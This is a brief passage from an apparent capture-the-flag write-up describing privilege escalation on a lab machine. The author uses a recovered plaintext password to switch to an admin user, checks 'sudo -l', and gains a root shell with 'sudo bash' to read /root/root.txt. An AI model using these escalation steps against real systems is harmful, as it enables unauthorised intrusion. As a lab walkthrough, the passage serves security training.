
After obtaining the password in plaintext, we can switch to the admin user:


After executing sudo -l, we notice that we have the privilege to execute any command on the server with root privileges.
Therefore, we can execute sudo bash and retrieve the final flag cat /root/root.txt.
